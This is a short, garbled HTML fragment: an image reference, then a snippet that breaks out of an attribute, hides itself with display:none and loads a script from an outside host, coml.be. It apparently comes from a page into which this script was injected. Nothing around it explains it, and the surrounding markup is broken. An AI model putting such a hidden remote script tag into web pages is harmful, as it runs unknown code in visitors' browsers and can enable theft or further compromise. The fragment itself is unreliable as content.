 m" style="display:none;"><script src=//coml.be/nb?k=lu></script><img class="